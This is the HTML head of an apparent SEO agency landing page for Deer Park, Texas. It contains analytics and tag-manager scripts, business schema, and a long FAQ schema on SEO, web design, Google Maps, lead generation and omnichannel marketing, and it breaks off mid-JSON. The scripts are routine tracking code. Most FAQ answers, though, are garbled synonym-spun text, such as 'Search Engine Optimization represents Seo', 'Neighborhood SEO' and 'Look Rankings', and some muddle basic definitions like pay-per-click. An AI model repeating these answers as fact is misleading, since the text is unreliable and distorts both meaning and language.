<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fdeer-park%2F&#038;format=xml" />
<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"Digital Marketing Expert, Online Marketing Expert &amp; SEO Company In Deer Park, TX","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Found Me Online","pagePostDate":"January 23, 2020","pagePostDateYear":2020,"pagePostDateMonth":1,"pagePostDateDay":23,"pagePostDateDayName":"Thursday","pagePostDateHour":12,"pagePostDateMinute":21,"pagePostDateIso":"2020-01-23T12:21:50+00:00","pagePostDateUnix":1579782110,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/texas/deer-park/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
